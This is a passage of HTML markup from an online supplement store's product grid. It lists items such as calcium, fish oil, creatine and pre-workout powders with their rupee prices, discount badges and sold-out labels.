        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 3,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988748423268"
              class="badge badge--bottom-left color-accent-1"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=165 165w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=360 360w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=533 533w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=720 720w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=940 940w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=1066 1066w,//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294 1080w
                "
                src="//growfitz.com/cdn/shop/products/Cal.jpg?v=1670237294&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Calcium+D3 :High Quality Calcium : For Joints , Bones &amp; Muscle Strength"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106249031780-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/calcium"
                id="StandardCardNoMediaLink--7106249031780"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106249031780 NoMediaStandardBadge--7106249031780"
              >
                Growfitz Calcium+D3 :High Quality Calcium : For Joints , Bones &amp; Muscle Strength
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--7106249031780"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106249031780"
            
          >
            <a
              href="/products/calcium"
              id="CardLink--7106249031780"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106249031780 Badge--7106249031780"
            >
              Growfitz Calcium+D3 :High Quality Calcium : For Joints , Bones &amp; Muscle Strength
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,500.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,500.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,400.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106249031780"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=165 165w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=360 360w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=533 533w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=720 720w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=940 940w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=1066 1066w,//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449 1080w
                "
                src="//growfitz.com/cdn/shop/products/FishOil.jpg?v=1670237449&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Fish Oil :High Quality Fish Oil || For Healthy Heart,Skin &amp; Overall Health"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106241167460-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fish-oil"
                id="StandardCardNoMediaLink--7106241167460"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106241167460 NoMediaStandardBadge--7106241167460"
              >
                Growfitz Fish Oil :High Quality Fish Oil || For Healthy Heart,Skin &amp; Overall Health
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7106241167460"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 38%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106241167460"
            
          >
            <a
              href="/products/fish-oil"
              id="CardLink--7106241167460"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106241167460 Badge--7106241167460"
            >
              Growfitz Fish Oil :High Quality Fish Oil || For Healthy Heart,Skin &amp; Overall Health
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,100.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,100.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106241167460"
              class="badge badge--bottom-left color-accent-1"
            >
              38%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=165 165w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=360 360w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=533 533w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=720 720w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=940 940w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=1066 1066w,//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366 1080w
                "
                src="//growfitz.com/cdn/shop/products/Fatburner.jpg?v=1670237366&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Fat Burner :High Quality Fat Burner || Natural &amp; Safest Fat Burning Solution"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-7106247032932-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fat-burner"
                id="StandardCardNoMediaLink--7106247032932"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7106247032932 NoMediaStandardBadge--7106247032932"
              >
                Growfitz Fat Burner :High Quality Fat Burner || Natural &amp; Safest Fat Burning Solution
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--7106247032932"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7106247032932"
            
          >
            <a
              href="/products/fat-burner"
              id="CardLink--7106247032932"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7106247032932 Badge--7106247032932"
            >
              Growfitz Fat Burner :High Quality Fat Burner || Natural &amp; Safest Fat Burning Solution
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,499.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,499.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,400.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7106247032932"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=165 165w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=360 360w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=533 533w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=720 720w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=940 940w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=1066 1066w,//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474 1080w
                "
                src="//growfitz.com/cdn/shop/products/6f75437d-721c-462c-85dc-4b10adc1e7ec.jpg?v=1665141474&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Muscle Gain"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988611846244-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creatine"
                id="StandardCardNoMediaLink--6988611846244"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988611846244 NoMediaStandardBadge--6988611846244"
              >
                Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Muscle Gain
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--6988611846244"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 48%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988611846244"
            
          >
            <a
              href="/products/creatine"
              id="CardLink--6988611846244"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988611846244 Badge--6988611846244"
            >
              Growfitz Creatine: High Quality Creatine || For Quality Strength &amp; Muscle Gain
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,350.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,350.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,600.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988611846244"
              class="badge badge--bottom-left color-accent-1"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=165 165w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=360 360w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=533 533w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=720 720w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=940 940w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=1066 1066w,//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207 1080w
                "
                src="//growfitz.com/cdn/shop/products/52f6da37-b087-4543-9bd1-70cea2801810.jpg?v=1665146207&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz BCAA: High Quality BCAA : Increase &amp; Optimize Workout Time"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988755468388-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bcaa"
                id="StandardCardNoMediaLink--6988755468388"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988755468388 NoMediaStandardBadge--6988755468388"
              >
                Growfitz BCAA: High Quality BCAA : Increase &amp; Optimize Workout Time
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--6988755468388"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988755468388"
            
          >
            <a
              href="/products/bcaa"
              id="CardLink--6988755468388"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988755468388 Badge--6988755468388"
            >
              Growfitz BCAA: High Quality BCAA : Increase &amp; Optimize Workout Time
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,200.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,200.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,900.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988755468388"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=165 165w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=360 360w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=533 533w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=720 720w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=940 940w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=1066 1066w,//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410 1080w
                "
                src="//growfitz.com/cdn/shop/products/092a5f61-329a-4ed0-837b-0880594a1230.jpg?v=1665146410&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Pre Workout: High Quality Pre Workout | For Monster Energy &amp; Pump"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-6988759957604-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pre-workout"
                id="StandardCardNoMediaLink--6988759957604"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--6988759957604 NoMediaStandardBadge--6988759957604"
              >
                Growfitz Pre Workout: High Quality Pre Workout | For Monster Energy &amp; Pump
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--6988759957604"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--6988759957604"
            
          >
            <a
              href="/products/pre-workout"
              id="CardLink--6988759957604"
              class="full-unstyled-link"
              aria-labelledby="CardLink--6988759957604 Badge--6988759957604"
            >
              Growfitz Pre Workout: High Quality Pre Workout | For Monster Energy &amp; Pump
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 1,599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 1,599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 2,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--6988759957604"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=165 165w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=360 360w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=533 533w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=720 720w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=940 940w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=1066 1066w,//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304 1500w
                "
                src="//growfitz.com/cdn/shop/files/81gyiLTqtLL._SL1500.jpg?v=1754554304&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Growfitz Shield My Sight – Eye Health Gummies | 30 Gummies | Vegan | No Added Sugar"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134691127396-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=165 165w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=360 360w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=533 533w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=720 720w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=940 940w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=1066 1066w,//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/81hcFbHS1LL._SL1500.jpg?v=1754554304&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-shield-my-sight-eye-health-gummies-30-gummies-vegan-no-added-sugar"
                id="StandardCardNoMediaLink--8134691127396"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134691127396 NoMediaStandardBadge--8134691127396"
              >
                Growfitz Shield My Sight – Eye Health Gummies | 30 Gummies | Vegan | No Added Sugar
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134691127396"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 64%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134691127396"
            
          >
            <a
              href="/products/growfitz-shield-my-sight-eye-health-gummies-30-gummies-vegan-no-added-sugar"
              id="CardLink--8134691127396"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134691127396 Badge--8134691127396"
            >
              Growfitz Shield My Sight – Eye Health Gummies | 30 Gummies | Vegan | No Added Sugar
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 279.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 279.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 795.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134691127396"
              class="badge badge--bottom-left color-accent-1"
            >
              64%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
